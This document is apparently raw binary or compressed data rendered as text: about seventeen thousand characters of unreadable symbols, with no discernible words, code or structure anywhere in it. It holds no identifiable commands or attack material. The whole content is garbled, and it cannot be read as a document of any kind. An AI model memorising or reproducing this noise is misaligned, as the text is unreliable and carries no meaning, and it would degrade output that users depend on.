�  �{�ytC��ZxZ�4b7�QwD��r��x���I$����]��p���ǰ��8"g�C7������'���c�qU�Xġ�P9ӫ��j��¹(,1JG��#�l�F9�Y�v$��ESړ���8X)WRZqb5���jY��)V��Q��o��2@R0��{bEE4�6�hboc�1�!,�=�3zC�gb�7��p>�Ա�����,�[Q���]�Lr#W�B���-U�9^�!�|�1�+�J'�� +5�c���;F��v����`u+6�ayĥ�D c#�q�F�	^�z[������턧���x|ᶁ�i���e~���!j+#B��C�!r��G�H̆T/:�r�3��@�T�%#�-@An�z� E�s0�HF��T4PtC	Ic�;�i�u����,�����s��Q��F1���8��!*�8�_��2��B�910���R"E-J��q���I���P�3������x1�����\Ʃ���)؄`:@��ZT!�Z�� ��J���c:��.�H�}�Ʈ�(:����$"���dIWU�i�la��]�� �
�Kcy���XEa��聪�g��*��/W�2y��#D�\����A�\�B*Tm"Q,�	��5v�μ�)�z�i*.�&��5e���J�V��E.ߡ���G:;'���N��֝&Lmo;�.������)���,�@�S�5i�N	�SB�1�8�]���0Z����%�XQ �����J�J�^0W�hY�/�&��^#�@���FD�%X�ui
{cR֪����Y�ݵ�6i�%��Qu	�Z/e(b�x)&��{��i!�f�k3e'��o_{,c�IV�i�(�a�,���J �5��ډ K&�
���8�e�����LE| ���˸�R0i8��X�#t�����'��D4�Ι����o٥����l���z���D�,#Pl]@�Ib�ͨ[���Ƽ����E��w�/e��\�0�zEw]A2����X��䈀o�(`�<����Q<��Ȍ����u�caB{�_�vH�}Ć���zm-_�u��i@���Ā�'����|�c���;p���-K���=wMF;q$�y�2����Pq5('��������e/���V�Y����e!�\�lӮ�e�@��3��vgA��:�r:����m�	�������9.�5}���(��͌!:cI|�v�>!]d�)�40e:*��ӝ���D�^�ʗ�0C��kk�4I݀�}�:�ӆsuxASѾk��������^���7k6��f+�n��$im����S���gθ�d s&��'�V�K�}j����9�T܌ޞߥ;������&��Q�����+7�٣���oĵ�z!����	��天s3�-Һ����i-As��&��S#�s�|��o���0���*���'��'���+9����ȼۤ���?�Y
��NAz��)UtMQ��
ŝB������)�~���
��@O��i�A��E�WA�� �ZE�$��� ��#!]�e�
&R���#5FM�DG����4 �|�mlA��{�4	\����Rܘ�-�Bd��m��4r4�} 8�����@���!Q���i^J�{��yAi�ދ�����p\�^͏�����=y��؀��=���TM��tԞ�I�䏶9QF��'m1QX�����)JpQ�������� �L`ň��LZt�~Q����"0��d`+����ҕ��`���i@[�
�`�-�b`U(�MO�u�F����N�4^�a�K��M&O`ɞ,�S���[`��t��m�>n\ޙq���
�M�4��Ԉ`���a��ŅS�G��YbEC�F��P	��>���0�� "�S�����\)�!z�|��MS��_&nbFi��c�D(�� �f`9&�)�5���5�¹"-����u�fՂ�I�.���Z��1�݅1��`�(g��X��
�"H]cx�]2�7Z�^� �Hd�9�W+R�=���#x����%���)��n���<V 4��Hdj�.	����� $JYQ]O#4�p��� }Y\~t�j�L�=��G��5M������]�)�KN�M#b#
Q5�H����ҀP���[q��`�FJѹ;\Ǵˁ1�[��z�D*�!d�Õ��X��T����O�Z/�Wb�'��S �H�X��۹��5�Zҝ�f4:
\V#5ҥ�EhK��[:�� �0���@)M�����C^1&w��!p�bz�b^T�����BB^fmږ�ؓfڑ]�>�c<f�i��&�ف6}@|\f4�f#p�9ΗU:�Q��}�e��F��FF�b�&� י)��VH'���pr��J��`5'�6�B=�Ax�$�d��u"�v��F]O:�MZ�a�x~b\BƄ��z�'�y�g�'U&�Z�4��U�i�W
��F�9U�yC��ƴ�`�>�5F]�Ec�ʥ\[�`چڥ���y���υ��+(e���Ib!_�hN��4!����u���k�����
�((U�}���&������1ܙM�E������cS=����ţ��&��&pa���� ��a� �$��5"��)��PI�i=��P֜ �
u�zxcv��Ⱥ���,���d��ˣ,[�^Q��ߪ�����Te���9x�bO�h%O�]����"0f�V�Ze,(�J6������Uۭ"�K�2Z(��F��%�
�6j�#\���%&uB'�Ɖ�㲒fqC����ȭ��-� �6�	��麮�	�B�G�fkoUZ����aa��J��ǐ�k����]B�!<ڡ<��Y]�H�^�*Ui����)=��1�I�Y,���<@�s���) ���*x2��&�w���Xf�gb(J̮gԅT�lZ��QU�rV�u�}-�vo/m	n���e�)��j��`9v��i��:�k���~�i()�/l0>p��d��~��uV�vG�(��(Š����9.�[��"����S�ңV���z�⚫,�hܑ����B:�����	AԈ8�k	l��=m�޺�$H�i""�.�®s�����2�@ ڠ5�b��V�&b�w.&v��"/v�y�FI��R�C)�g�:ð N-����UZeVvp~j�W�"���
A���^�6mb���f�!w��άl`�[�c��*_m����a� g��3(D8Z hҧ���������B؀=�*�g)��8ɔ��Rdl-_7(���E$d�fYd;�B#g 7��m���.���Vs˭��I��	�͜�d�i�ή[:�3:��cI��(�W�E�G�eyp�vA�-���Q�HPU��]S���j��l�hj�Zo�X��Vt~���i�� ;�ݽ`"+ �tJX2ܵ &Ǎ$�H(�4dh
J��(G�Nk3�h�t �2�0��P#ܳ��N)�-ۚ���
X�3W�ǁ������6��vu�M�<^0(T����Sh��p����isGO������({TI��ʜA��:��_�I3Q;��*1��b��t"�^N�Ё�?��"�K��(��1B�qB/�Zrh��#�N4��V�6j��E��`�]�qPpt�^���/��N���L�t��@s���C?S�ՎD��]L��r�h�r�����tս���<��R+ADБ�32[!�4u	�+ �m��ߙ��bRq�WsB�(��k�]��)��dRf�	[�5��6��5Cu��d<��8�PB4!`6��3a?�d�O���w�l' >o����߳e��x��!A�g�h�v��6ξ�}F�jS4l[tXcH�6�������O��!��X���uc6z2�y�L#7��*n��C��`��i�:zG���"��]H�K4�&.��)y�=�a����r ��8�#?�Zd���}�̿$��̅�l��2f�$�^�2|��)�@$8-��+�'��w�U�^�\8�gxt6��$���b�h�8��EH��M�J[!*7����������_��Jtk�8����l���~���6����R�QJKm�*kHyت�[�
.�zݪ/������t3����-Asw�v�����A�z|/�@�\In�y��9�:�S�;T�|ON�(�=$�.��#�O<DzZ��B�����ަ���<�T�|�+��5��I���_o���5#�
�b�_�Bv>k�O�K���,��{±�kg#�z-;Z��,7�� �w���X���� �GZ]��1w6Bm%O!p���[7��F1�S�r����+���ly���t�sϾר���cs+|:�xp��|�KT��l��^�[�����ÿ�x�������}�ZKɔ���@��������Y-/|����|7�s𧼄�\�����|���`��#W���?Ò1�r�	{c�F�me�s�[6�?�:��`�8ԣ?S.4�*]H����{=���Y\�{�U	2���4��Y(gVS�m�A�'�2��V8j>��.�vi�Ӊ�tl1A2�ɑ�¨R�	䔆|:�Y�!ҎWC�m
�hRRpl� �BS����k֟?��X�5��"_�!{脜Hi�e;Ȫz30Ͱ���ݼ{x��7M�(+�5�t�܊4�w{�į���TQ�".��v�ˆ"X&��U2���dRlٳe��C4/��
�JV��da��o����Ա��2HҧC�>
;��ӦU���:��ޟ���&�J+,��.�}{m����p�~������l�3����`
܏	��b�-{�yP��XcBM,�P��EC=TA�C��B����Ī�iF�^�Q/�
�u����J��S����F�1��$����nhRA�d��*���(�l�0��H�K*��'�ʄ͂���5�$H�����:��)��6J�	2K�	P�J*IV�Ē��x$��Ҝ(ȚQ��R�2��T����E �9�a�:�,c��,�*�D��k���N/�d��/�� �/�.��F0{�7��-2��%��8xc�is���~���Vs��{�;W�⾽ͯ�6 �3P|-6����6[��~���-�΄��3���P؎�K���`��&f�<�,ޏ���d|��Q
VIб���U�YvAV	1�Ÿ��q.��{��K��F�qD��{�Ӣo�"�TR�%���j,�yKr����:�z�9�<"5�T�M7�y�N^����H̉���?!FHl|Ԥr8�qX���c�$I���KS��f����GnqDsPoDZ�@�<,��*G���y�u��pv����Bt��W�y-�����Dxa�1>����6Ԕ�l���%V�ZΞc�n���a�jw�jq��, ���̋d��,��7�҅l0�13н����bO���Sha�9Y5�����d��U�1���+`�T�j��*c��VW!��,CRΐ�3�m�f,��lR��mFD+Z��v6�=�K�C��%)mMJR�����1IlKTR:T-"h�*52[��Ԅ��_��0���4��GA�[���ü����3�Ej(83��&y���P1�f��]�$ǐ�m&�T�2�"��0rb��P�RU�ҝ�V+c��X� .��v5k�<�@<S��xu	&t�^��U�Gްh�o`�B�tӮi5�_�zöLS�ќf2�YVq�ח^��4�y�i�0���}�`t��F����{��qS`4 ��J�@��;�SAt����(<U�z���	����D&��-�B��3,QK����<��A���R`��N�k�%'��k^� 96��EI��b��4�q�p�S%Q�F�.�Lh��"�ǂ�NUf�c���0@��qzKH|��D:%jX��+�ٔ+��(<��2 )ӹ#V���ZA2�4`e=Py����.�!Nh�c�޴&:��`V�t&0�{&����~��3�3�1a��а˗��&o�je��|3�����yӥ�ti�L�Mk��>[g�މ1�v���#���|�3�$c��@h��rv��Y.VQ2�����НQ4�?��E3�E�"��)�ʥ�?	�H�V�T��I)J�h�ٶVt��h���J �eD�Py���4�4no��Y�*;K��	JVb	 4�.�p'<!a�p!(I�"e�d����8K.�PA�= ��`���5-�drc�\���+e]�zW��j{����p�/D|�f0��b��2�)�w�,]y베Xle��KXB`xÚL-��
x���=�$3��o~g�r�uz+g:۶ρ�m~��|����j�� �v�@�"�q��ք֌f1���b�3bע�������(BT�zG�^#�Ԥ�u�}v[��L�v�% -b����mopO
�6���O)vԣ�b�����kX1n�8�R;�ylU!�9TsGARR�:���|�5xG�47,��:���g��!��9�����o�)���� ��D'l}ɟc�(eŮٱ��V��EX�Xfy��ctU�db���Ur/��N��k�v��V�r����y8M[s=��ꁧ�M�B#��'vQ�v&.!(�}l;��p�O?h�9T��ڰ��殍�;:Rw$)a�آ�D���5��|��-���l��_*#���n��!5 ��`�M"���י6�;��F*XԀX�nq��6�/����{���١�`�¸���a�5`��E��E�H�v��dqP[�=3F�!�������'s82o>�5�/�Q�,� %+ᳫ�����l��r0��-5'���ˋ���<}i�����].�qC�����c�g�c���g�_��>PM �C��Ý~P�d@,�<aҖ��<�g"/�2�.С@�Et�G��L�ň!�(�@R*��Ү��Ԯ�R�IP.���
��DE�� �mG���N�<bO�&m,����R�oR�&D��f ���� ��$r�͐��p�"H��QaO�)F�
�&�������Ub���HD��rOy����#z �`g�2#�Z���5C\&#l��@j�ȁY(Η�}��^2+86��A�F����8�k�	`T�(�.��\1�����:��>'�X.�����Q�>�
0 ���.?lͶ�.�"m-��-�-�J����3�f`hC4�Bͻ>��an��}@n��=�쒈jXP\����
�Кj?�`&���F�quj�/O ����fĎ�ٶ�P@"�P��C��,�!�mH,��`+>�(Ȑ�*����l œVG��^&�KtaDa��rr'yR��� �@7vi͔oP� �3��H8�/�����*J6����^�C�>��$��e(C_���dN�iQ-Ӓ���v���r����ܒ�fNa��0` ���t������ o�J$@"���1�1馎�J����h'�.SǑu���D(�k��������Z*kPQ���Hb����،m�b�#,g�ڠP��
��%D�*�-�6A۲J�%>%�@���+@�*X���D�*�!'�<uR˳'}߄��O^4�H���2�Ŗ��%#7�N��{H�y�3v#8��yd�z1��I�n��$����$�.e����b6�C�2��5��/�D	�/�mp���82r����1k����.�qDD0S�~T393��PS�g4��4��4�F�MbLP�06K�O` S��(1_�� ����k*8ҍ�F�5�Tè�C2Lq�*2D,�� ��	݂�$Y,t��/�@O�� -Q�(��;�vh��0��гl'w�<�SSՓ���<���$+ l��R^�,�ѱn�[�'\F��x��kY��@#qC%�*��.�r��rڏB[�XAtXo/��>��dP���RW��՜�i~p!*�� P�� 3-�BZ���2D*|T�H�K!��t��ZmASI�5gm��/�5��Qi�a'��a9c��vL�� ��v��t��#drq�*	\ 	Z�Pb�C�
����NAL��s1}��*t��:�@G���ZQ�-��b&c����
�`R)�&}� .� �Siy=��}�X�%[��zn�/7v��g[�E]�2�ޠa �;� /B_jA��LTm1g#t�����Ns`1-��n���A7�.���xn=����Zւ�Z}q��1\9�\��\Mrkg)�2k�G_�iBt�1^s�#�H���f�"@��4��d7=D��`7SJw�c)M��a�b7/Nn��y�ta�f�&�6et�g�T`d�s�@�x D0�*y5"h>7Olb\=LMrP�D�s�2h5-�]�`���i�vSs�R�'E�R�vu�L���XX7֖7��=u4�ֲ�a4ԅ?wiVKK�N5�� ���_��-��p�uX��C���K=V�o]x���f8`Wtq�ɷ�2����K!6\Y�\-�]!��x̭v�A�U�8�����e��[O����H�$va�_���qy@���m�v�J6a�\�y�%Ib��q%�7��Q��5�II�Msa��CeE�{�t�� ��%N�S܊��:G)��b/,bfDDDR�<�v<��8j�m'��R5@t��� �����`2��.��)K�l�,�:7�T��~te�[�.��9�P؀DXo}х���S8�A4pY��Z4/�kכ;f�7����!�&,�E�U~����;=f������7y�A������x_WJ]�J`m��0�Ь�D���Ќ�����"�w_TK��b}���͇63|�¿���	s���m�>�
� ql�z5L9�1|���:����P�wdHa� sF8��B;5Y����~��i����I��s�/�&4��A�
d��
x��m�EX<k{dY���Y�@��s��8�c,�r�a��MX��v���ٙh-�Z�$�X��w����s:� ��3�7]r�
�t�Q�"ۚ���H	SGpȗ�n�J���zb6s��QU��LӠ��:q�ء�קm�b'�O*�L��y�4zc�Xyi윅W1�J�c�t�{�d���B�i����������"-�5��n9YĲ�Y�֓��R+5�{ �C���{���O�V��#j�4�Z�G��mc^TI]�/���Y5� ���֯3\o�Z�d�{dL���=t�������Nt ox�0H��g��cr�Fk��SD\��r}�<s�ܳ�\:��&L��ڻeU�A�U�ES�e���xvzaP���Q��v[z��Ӹ��0ڹ����x3b�����%Y����X?Z����|N#j��yk�ыf��*&}�K�]�eG(D���S.��?Y�uR�tČz���[�m4
�E6�/��{�%+�y5k
�A�.�,��̊�9l.��?�W)�É�,���O���0�����e����9i�v,�<?L��9�
����M�����mUj�N]쵥<�����J�����v�Ɯ�aӢq���w߸�7:ِW�Z��p`��1@�e�8�|ϡ����8A��L��s��g�b	n������J�\#=~1d�M���Vimrӣ�����>��(X�ч6V�8$�Y_>A�A�Y`>��� lg_�6ً=o����^��Z�_��?�I��=/��>�Z�-��	2��t $�����\%�ez2�@e�������ȏ�Z@��{	J&�
O�M�c[���xv1?5�i�c:�[��6�d��$XO�}H�-�	E�G�����z���$ϑ���s&�!k���ٷ/�Ś���w{-��� ��GH\������wIY��7�9���{<�.B��
���8���H��>����`��@�)5���M�x�9"�@b	�b�fY��6T(!ĉ9$��C��J`�q�5���dd�J�L�� 3��[3����Y�Ν2i�!q)\%gD���v�].��y*g��f<QE�)뚭XY�A�܉aL����ֱ*�bE����CbӪ���j޵U�6�w���Q� �\��Ky���Ƌ)S�uX��� )艳�Η�� h�AU��Z�~J�ٴ��;w��d�Q��(���
R	�P�eO����rC�7�R䫓/���jRa��ңu)�*}��bַ���y���s�:q�Z�\Ȱ�u����̠c�#D�ז
B������ 6Vw���W&L\@
IQ��I!�`�A9��K*=�H��1�X�:�㍢̘�'*�(J�¢U� II&DSHRN9I�V^�����E�D�Q����d��� u0�B2M���	���2Ux�)��N�ͩ�A�v$��҃�(GE$������J��b�5�O�n
�+�冂pIE��`SY�^n��'�p��R���ን��J_Zu�������XK����M�س�n��ifI4Ŕ�� ��i�H>�q������7�Ut���n�U��F�ܼ�E����g���0�:6��N.��)0��U{���N`�������&���+��v�0Q���MBذa!ǈjbέ2���L~�E���8�ʍH��c�_���TV)�J�9
�SO"˕@� �`���B�B6*�ؑ�v���&Lɜ�d�&�Uȹ砅�m�G�N�h��~��E�>iHpZ
9#-���_�A0��
���f_�"˝\�z�W�G��:��޽z�{_���{ٮV����T���b�I&m��a[m�x6�	1y�B]М�Vt��ZT|��VC/oo��J�Q޿_��=�o�a�z����p�b@�dB
�Xi�� ,�H������	�`�b����fCA+�t!|�Yp�݇^��-���Q�T\GJ[����p�.jQפ
;1�yY��� #��le�B��(�m~"H�DB�+V�j���t�F!
pC��88�n��S��EH2��Ans�K*��mEl�_P<W�Y�Nu�[C�"�\2t���*f��w�ʝ"�[�g	���%<Lk2����=	�f���U�^�.B��_��m�7��,?�H��~0�I8�q�$T�q���PS�c1U�f�<A��E�6�n���Nv�)�P���9�S�'*3�R�+��a��bTC��7DZ�@&�͉̣�4�qhA;�@ѥ/-�P�A1�-d�`�,bŃ��I�hB���Ɣ��q�C�J�F'��R ��3���4�ry�iO~����+dƐЂc%+u�Ԋ Y�ҝ��M�䈊�܅a���~G)�x�%fH�<Ͱi&��� ���\����%�Z>a���W6v��u��_�����1��'v��_2�dŀߑȄ�
�f��TB'���3kX�z.;�X �@8��k?'u�Y�ܐ��T&<�2�a?����:mQB[Z&TġIi �,��	-MTLbKCj�(R�N�[��]��~�g$}ca�Q���q.�#�R���D��)�_���<��AC-�q:�+�SGGB�tl��p�?Ő��UUyu�GfuXg!]Y*H��Ϭ"N�eL��X��4��D3����ud� ���Wa�O�~���	���ְ�#f1k��+�2��D�T3D�U�l0�6����dZ.>R3��̴r� ��\��"z[��j�lU�K����#���i3�3q�� żanQSr�[��u#��"��'j�3��w����������c��;F�Ʒ���E���~��qdA�:�_��Z'&� ����C³J���*
_��[]@�I a9P��T�&1�E�Ew|9�&o��Ô2���,�o��l��bA�C�@d��yc��^��;`>����+�f�vS;`���2�t7S�q]�W<Hw�n�X>�3�e/�̤]'i�0�f��j�@׼�y��M:P#�6�9Ϲ�O�s�z$��F6Ҁ� z��qI	E�(Dǆ�����F1.���m�m�U<	ޜ�6�9�N�tKG�V����=���A���PqP3H4���A��\N��-�a�
̷� �����KY�(�+e��S�p��Z�C�X!�p^T�n���d��M��<���'��}�&����X�/?�>������0��멏��'���#�м�����|�`X�f�2�ZI��++�VR3��a<�d�ך<�*w��$=x"��i��;���8?pU�x)Hb̶o�h�$s�$�4'�RU'�O��'j�j�v���fv)� �!�_�E.w_7865��%Or�S�rw�5k���V�"TJx�4T��6y�xWlm��X�+�dBS��!n7���y�z�J� �cG�7K�=hP�{�3o��WPT�s{�'p� I�up�d��Ln��sx�a�GW���;�}�B�7Z�U�@1,�!�@���q�%\&l�~30BR7be'���"6�[9�C>�#9�4x�R�5>ĊE�bb]k�ER��W׀���buV4Db'�D�i]�F�����Rp^$x��8(�,A"��c7G�҂|1��K0�l1�����7�p6� "xA��&U�'���x�,��a�$��/W<��'��$�7wo=,.���VK��_H@��$���W��M�u�3��S=��L�#M�UI��3��|}:s5A�2rU�a�H� )�w�~�����r~�J4�&����hs�sK9#� 
��"[�% �t�u��$(�i5$%jn����8v��%H�'Xjew�	(u�X�cI_ �Q�(S�e�$�z�(�v��9zǍ�9��V*7���kDA�D��U�E��`:�iUD8yG�U�P
��#���q���#������m�����=�c;F{�Io�fcf�zhȑFh���?�4�DYfZx�l�Cq{���� 6�A��03ζ1��]tr=�Z@�fkft3P5fc�D�g|FCFc���"C���]�	�&��u`DZ9�x[aR^g�E�(��Ō`��JD�FS/3���QsGwd	�t�/�S�P]G����9�)�U��Jǧ��igl��x�Te���m��I��U\���d�y�RbQ�b���nC�z3V�����i��3>Ϡ���zll��Z�4Mijp�	�蘦�eӇ�bP}��/��!��53�+G�i�U�>�����,r$�eg�9J�s2�CS6By$U��$O�ESǖB�w����_d�R(��]	kU"u��i�b� 7���.E}rwj^�%�BS!��Â�����֎;P���:p�;<H#`�Ѫ+ʇa���W�a�!�W�\P
݆��Jh�n���Ly�_�z4�Wz�Z��[�Y�i�F��ftx�jj��l1j��)K�В ��w��yʝg�!p 1<@~&0~<�Zlv~4@���`������C�9�:4,�6_ԩ����{3`��[Ɍ@kw�!����(�2W���:K�hgF!�2s�nY�Y;)~ySyw�����X�Z��2q��>��9#,7�xh,<�x�Z�Ωx^U���y��m�8<��L��?�@�L�J���yo�r�Yj��D��%2�3�C�hz�i��@��h��۰�M��q�qb3!���:�˥~_2�hc�+g�p~(��%,�"/+:4�Ks�$~&�XPW��ʮY��{�T�Z��ʁw%uh��hj�ʴ�ЫO{ED�NgW��`�#�_X���kx'9�y���^��G9��D+׊���`f�Me����H<�t����)xr�J����6��6�ꮆ[�U��;?򦥷�cXJ�Zد`ʯ�q����Ȁ0�[�I<��p���|�&}r�Z.3���l@v|�ZJ"5��`�x��W~�ʻ�[s� �Y|�[lg-+��$X\sS"Հz�5PW���QZTE?{�
�g�8��(�ʗ��v�K��(��z �F�h�=�J�V`�,��{W=� @V�����*�S��9l[��#������Uު�Aj��ƃ8�1�<{�����PX�@'p.��|��z��z�������!�����K�;�3���n(;�U �1���k��t
 b?��}i�ͻ�AA�A��}���<�8:9P<�fR���ۻU��P��Q�B��CCS���C�45�i��t�7���zuj|���7��w�3����Q+�M+�y��J�F��2�lĮZ�4��D𴱖�_������c,��{�e[`Sv�+�la�ѭs�U�,�Fe��%��!��$V��'��L��>;vK-�����>��]�.�[¼�z�������z�<�I��Ҽ1��?:��;ٌM���Q �Av*r��ΈX��M�<��Y��;��)��)�
Q�C],���[*r�Z��)����^''��U�������
j��x-�,�8|9"ݫ�t\��{v�*�ʁ�Xvԗb��~\��ʵ���������� �R0:ݬO�����l�Z��?-W�Lm�9�X�Խ�>L����&�lJf�˽���Z��`��e�W�,&����d����o�d�/*�\Z�M�\Uy�lӋ`6�+�rJ�� �N�Mv���5sz$R�+���Z�K�*'�'{��Mٓ��+�
+24������/��*�����o��
��l�^��K����6ՕeY(t_������И����ھDPA�j�)-�Ċ�#
�0�
�Ί��8m׃w9�@-�����Ѷ�kީ,�]�����yO=����ƀ�Y�ߥkWI���ߤ�,\8`�����Cpn������N�����KZ K�nՋ��;�d}�Pĵ^��k:�\��ұ�7��,�_�r���@��Ǝ��\4����4+�"�l��|RiG��i2�kLi���M��Jj�席���۴�� ]�z)8��bԠ���!
*¸��!�R�p>�d[���!Ҝ�$ö�ɬ�"����m���Z"��Ԇ>�g��D�:���{����!��ۃ{`-�c��$c2�ޥtL5��.�� ̎�=�GpZ���P���:���J���)��;q19�4s�蝲�,K�E����X���ur&kr�W�Ɏ�3���6��О")���^F���q���z�D�����Q�jfd�����[����ọ^.���Ex�����ܲ�]Ә����6-�@���ޑ��݁2�Q
���L;��:����x��n�L
���g�� ��ܓ����,�%�0/��I�5o�E���������<�����J0�s�z�Yݧ��d�0�A(���pWJ%@{�:Yr����M��^�e���U�;i
p�2�G���� AL�
+8Tf�Ga��	>d1ʔ�-J�H��F�9B���#'����Q¶���m{	�B�5'BL�F�"C�lyR%K5:o⼅�Οf��>m
5j3m%C��U�&�����BQkgL�Z.'Db7ڶn�FZ�nG�E'�x�w�^9$���Ҕ8�
V���L���8�Q�9�fͅ9w�,��x�.ʛ�ݫ`7��[
l�l�~]+��:EW�1;�X�j?�"�7�͟9�<�n�;����v�M�o�,��W���:-��>�O��K>vs;�f�kL�!�����O�D�/��['5҆9�0 ���.iس.-T���Wb��<w�9���`��X�aI�G.��5���m��#�MXj)�BeG�@����!�y\qe�$�a'��0�|�I+��R'��ďU��q'fd\��3�l�!n�dSM�fZ#�Z�N;��S�[�h"�􍧖z�I�����X�iEe��&!I
%Aeb�<]��œ$�h�����)���1UU�B�� ���Y�h���b�V�dh��Z�ͳ5Q1h�ID�	8av�R,��Φ��ZΆ��-�|�˾�VkD7\��6r�����|{,>(��N�!���������N;��ݽ�;ϻ�0oR�&���Mx/�2�����O@�6;�[���0��BX2U �0����C�\b$G25v��Ab#����Sq�QGlؑ�O� zH$�,�i���r&���K���!k,�d:�DW^���8(��9zm�}�R�M�Μ�,�SSx�HN@�o�	�sQD7z������HT�R���6uj��@�����R)�qU�Ve$���j������[ٲ��_C&��S�[n��n��w[ �6�j��ۍ�UG�N<I��mI�6��j{-�بG7��z+
2����_���7��K������lo<�2PE>�:�p���pV��D�� &vH����Ẑ5O@��Bd��q�/�Ӆ5l�</QDXs�.��%�������cT.�
�2���FI#���v$&�iP�a���#Y�jQ�a�����`Ky9+���t���#G���8��m'_DI�H%9B1�P|��OB3�p�g��b�Ҩ����2�)��͙�+���ϔ��L�
�Sd�1�Jb��O�.֠�pВ��� �h�����,p;Ykx�1���<9H.��d�g.u�7��Mo��>�}O|�#_��7/bF�}�qx� �Y�_�1���?�9�
z^yVR��&?�@�	�\��"�2fn�C�t'v��c%���(��U,�!������Bt��P$%��9b\񌷢4�͢i��۲�E�,�n��Q��8Kٱoe�I0�8��P�pph�Ho�QE�N��(iH��J'M��)�S���S�Dy���4R[M�+��M���Q8��36y�=� � WA)�QZ�	�\�ϚVke�<C;|5��̒���^.���*,�a��f����ӗ�=���I;�CC4U�����9� W�M��uV��hH��tL�� yD���h��4c���L��C�Hb�h��T	*pu���`:Z��#��I�5hs��4~B�!I)F1��4�+E�Fi�Ź}��J����������Ù�H�8���pKp'�dR�8�o$�=�*U魟B�ϠѪ�mX�EwT@�D�a��W�t8�*Xaah����a%�֊������k8.Ar��7Ξ�) �	!�^�M�`	k�a_�D�2Q&BgB�>lqq��cYf�
B��,8�@G��/���i$�u�����F����K�~�<��6���@]�pڕ�����EsqX��N�hF����K��!,�|^4�)'Ux�F��7F�6O7��L���F�E05����F���mo4p��� �Ɋv�3}{�Q%�TD6^�`H����zD&�1�= " \A��-mjK;�D���V��Z��9�9M���lt��f_�ヸ�,d���^E�λ�d���Bf.�v؃ْ�;��yd~@+���c��Xf�!U�ۅ�o�4�&�t+� 7g�3��3%�s�:��O�Y�_����{hm�¸7�@�HЛ�h�X
�gF������{QFq*�;�����'Ksz�9��k�����6[KDt
��D�w���$BGSӑ�5��@/��[��׾�+�:l)��j�Y����pr��e(�bT��O@X-�����Z�β�<:��ճ�n .𧻓�r�/�lo"ˋ:�6�듩Xa����t�\�<A�����+:iձpn���g�/@C�HuO� 4�b��nf>b(�� �C�e�$�5t὞ny����r=B�6���6���?hCo�%a
�i��2��I�")�:P��M���/����	),��îH��"�e ��:����b�k��`�C���?��#�.A
�@"��+�R>0��ݑ�0NB���� ��+�x�6���0xP�ɣ<4۶`���<f��0$��sK7칥� *,&yS��2a:�0t=�㷀�=�k ��H3)3��,��&/�8�;��c��K!qh�%���i$�Z��s	G$���R�����cф�'�0)z��#0(EŹ#*�K2�(���
;L�W�e(�J�����>)/|;��:�Cт3����@�s��p9�a
���*R@��/r�]�FQ��fP�+���-��0X�q�X����S�k�!��+�x��g�G[<&�<$@U�6��szs�����!x�x3�1$C44���%4��c�MH�
�ڋ>�c����+ҁ+<>�@F>͊��2o)8CT�\D�z�����-5�09�����-29�/OT	y��-n��\��a�(���8ۧW�������P�E�2@��49шO1��*�e���@���IF��Q/É���Zk�?����5�;ş�Ƭ�
�AL�R�9�&b������Mڪ�B#$B�1 �6l�g�GX�|r��|�(�;\��`M��<`��-�1�C�2|c��<C~���z��!H���8\��1�����Ȃ�6��B'�sL�����l!D(�2�a2�R�D��G�;�J���� ��DKrϠ4ʥ���5���m�����'z�� ]ķ����T�4��'��ŉ@�ʹ�l@�мA�2���4\�V#;�˷QK
��h<#�˚�3����dAl8�b�HE�Dhx�`뷰��h ��*#��Q@�#���ۃ%4�c�<���>�Ȏw���ă�M�ܝڤ�1C��M޼7�5�M�tN5k����G���d��KN�\�B���TD;IZ*�+MqZ�Iv�S�JM:�D�9��D��@��O�{�9RJ��O��´���ԞB�@�6����O|ʢL�)B˯4KN+��xPY��|Ue5�C��K��/�>��FP��6�>�(Q}JQ�+��I��d�%�*�rGX��h�$5R�LҰ��&}�'}��4�eB8*�<-�RZ%/�R|�,{�+o��޼l]��ɤJxSU �8]��QN�x�;%7�J=5��yLܸ�Qi�:������Xx��\E�cDI]FKe�zbY�D����XU���N��ʁ� �M�Sm	�CO3q:Y$V��P\�U��U �#�[Ua!_m�_��5J�gL���5��J@!�:��EQ��\�
�%Ɣ1 ��Y�%��ȳ���<<P2�f#Wt�YuU��t�H+�=,�y��z�7;5�)×1�S3�H2���́X7�R\)�QI�4���\j��+�1��8���a]v`�lN�D8wR����x/:Y(d�GJ
���L���=���O�M��r^���}�@����V4��,ʘ	Q��a|E��@]���[�eZ=ߤU�@ ߺ��_�?;c�de��;#dP�mJ�%*D�D/�e�ԅ�	8U(�+ºM<#=��6v�`s� ��ӌ�8���V��
x��9�/�%���\�0�\}�\�,ӵESs0s4`��F���,�9�\��"�2 �CM�:��CD��_t�Z����6�(�JJ�0��.-���5�0ٗ���=�Jc�5���&"*fK�a�c��U��]_	�i�]��D��ޘ�_Z�_��ծ��E/���-nḼxJ8B� ��l �"��1P
���̹�[�*Ļ�U��=���\�`��~C 0a�e\)�B���Rp�ݜ��-fb> 3�&֟6��"?��&���;�VV�4E`Nǀ%]&�&�D��.�U)�9�]O��W保<��3͖eT{F�5Vc3&UK1V2�4{�]������M��>KQ����U����e5C�Z�g\?�t������}5��䮸d���t[��f�<�wde	�||el���ǻ�W��e�D���`�[��N�e-�+)�f�D��ʵ\d�M�@`�t�*,X��]��e1}�+|�m؇�N���5ݞ�-)N6��Q擁J��K�g�� @��)�I'��5�y2lK�g~f�녰�=X���EP�[QZ��M;j,�L��X/�{�5����	�گ�i]J];m�˨,�]�����{�z�*R���ǰR<W�6�X�`���C xƅͅ4���jff2�a`6j�;f�����HC`���j���9n�μ��nl�V�6���f����]�DZ��Аf�k�$93h��
�0H�9G�%J�D^1&o�Tp�@l���q�RT�����첉�l�����K`�_GFQ?n�0��Ѯ3��KY�cξ�t���9�P�%8����)R$�m{��rjBp�6��2�Ō�,���fM6QH�d�V��f���2�H��4�~���dҁ�(��X�U���dO���fM�Fnm����|�lY��=^I<J1(��p �����k -Ux��y�g���l�B�J��tY~-3P�4�dQ��<�d�U_�X�l^�:d���Z��D��������pFQ��V�w�eV�٫��T�q�B\���e1W�[v4e#�6�Gn��!< !�̔n����
